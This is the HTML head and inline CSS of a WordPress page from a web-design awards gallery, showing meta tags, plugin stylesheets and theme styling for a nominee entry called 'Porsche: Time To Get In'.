

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/
body_size: 30602
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery</title>
<meta name="description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta property="og:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-05-25T08:04:01+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Porsche-Time-to-Get-In.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Porsche-Time-to-Get-In.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Website Around the World" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CSS Boutique - Featured Of The Day - Website Awards - CSS Gallery" />
<meta name="twitter:description" content="Free Website Awards - Best Web Design Inspiration Website Awards - Best Web Design Inspiration BEST Website Awards - Best Websites Inspiration around the Globe" />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/Porsche-Time-to-Get-In.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Porsche: Time To Get In Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/porsche-time-to-get-in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fporsche-time-to-get-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fporsche-time-to-get-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





